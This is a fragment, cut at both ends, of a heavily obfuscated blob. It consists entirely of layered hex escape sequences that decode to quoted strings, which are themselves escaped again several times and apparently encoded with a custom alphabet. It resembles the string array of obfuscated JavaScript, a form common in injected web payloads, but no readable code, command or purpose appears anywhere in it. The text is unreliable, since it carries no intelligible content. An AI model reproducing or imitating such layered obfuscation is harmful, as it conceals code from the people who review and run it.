5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\